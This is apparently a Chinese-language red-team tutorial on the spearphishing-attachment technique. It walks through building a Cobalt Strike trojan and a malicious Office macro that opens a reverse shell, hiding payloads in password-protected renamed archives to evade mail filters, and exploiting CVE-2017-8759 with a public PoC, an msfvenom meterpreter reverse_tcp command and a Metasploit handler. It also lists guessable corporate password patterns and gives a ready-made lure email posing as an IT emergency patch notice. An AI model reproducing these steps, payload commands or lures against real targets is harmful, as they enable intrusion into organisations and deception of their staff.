)

)

ATT&CK矩阵-初始访问-鱼叉式钓鱼攻击附件

一、简介

鱼叉式附着是鱼叉式的特定变体。鱼叉式附件与其他形式的鱼叉式附件的不同之处在于,它使用了附加到电子邮件的恶意软件。所有形式的鱼叉广告都是以电子方式交付的针对特定个人,公司或行业的社会工程学。在这种情况下,攻击者会将文件附加到欺骗性电子邮件中,并且通常依靠用户执行来执行。 附件有很多选项,例如Microsoft Office文档,可执行文件,PDF或存档文件。打开附件(并可能单击过去的保护)后,对手的有效负载会利用漏洞或直接在用户的系统上执行。鱼叉式电子邮件的文本通常试图给出一个合理的原因来解释为什么应该打开该文件,并且可能会解释如何绕开系统保护措施。该电子邮件还可能包含有关如何解密附件(例如zip文件密码)的说明,以逃避电子邮件边界防御。攻击者经常操纵文件扩展名和图标,以使附加的可执行文件看起来像文档文件,或者利用一个应用程序的文件看起来像是另一文件的文件。

二、测试用例

普通附件钓鱼



- 利用Cobalstrike生成木马

2. 将生成的木马加密压缩,密码采用目标常用密码,避免被邮箱系统检测。并重新命名,提高隐蔽性

Office宏钓鱼

Cobalstrike宏钓鱼



- 生成一个listener单独用于office宏钓鱼





- 然后点击attacks -> packages -> ms office macro,如下图所示:

- 选择前面的office监听器





- 生成宏代码,复制宏代码

- 打开office文档,添加宏





复制宏内容,然后打开一个word文档,添加宏,添加宏的位置在 视图 -> 宏。创建宏以后添加代码是在project中。



另存为启用宏的office文档

打开文档,启用宏,反弹shell

CVE-2017-8759宏钓鱼

- 利用网上的poc

git clone [https://github.com/bhdresh/CVE-2017-8759.git](https://github.com/bhdresh/CVE-2017-8759.git) - 生成恶意rtf文件

python cve-2017-8759_toolkit.py -M gen -w Invoice.rtf -u http://本机ip/test.txt - 利用msfVENOM生成一个反弹shell的exe文件,命名为shell.exe

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=本机ip LPORT=本机端口 -f exe > /root/shell.exe - 监听来自木马文件执行后反弹的shell。

python cve-2017-8759_toolkit.py -M exp -e http://本机ip/shell.exe -l 木马文件路径 - 开启metasploit的监听模块进行监听,设置响应载荷以及监听IP。

6.运行rtf文件即可获取shelluse exploit/multi/handleset payload windows/x64/meterpreter/reverse_tcprun

钓鱼信息的准备

- 企业信息

- 企业名称

- 企业文化、术语

- logo

- 公司图片、二维码等

- 可能的常用密码

- 公司名称_@_2020

- 公司名称123

- …….

- 时下热点

- 漏洞通告

- 补丁升级

- ……

- 目标组织架构

- IT人员

- IT架构

- IT术语

- IT邮箱

参考案例:

北京时间2019年5月15日微软发布安全补丁修复了CVE编号为CVE-2019-0708的Windows远程桌面服务(RDP)远程代码执行漏洞,该漏洞在不需身份认证的情况下即可远程触发,危害与影响面极大。受影响操作系统版本:●Windows 7●Windows Server 2008 R2●Windows Server 2008●Windows Server 2003●Windows XP由于该漏洞与去年的“Wannacry”勒索病毒具有相同等级的危害,由二维码科技IT运营管理中心研究决定,先推行紧急漏洞加固补丁,确保业务网、办公网全部修补漏洞,详情请阅读加固手册。加固补丁程序解压密码:xxxxx2020-02-05xx科技IT运营管理中心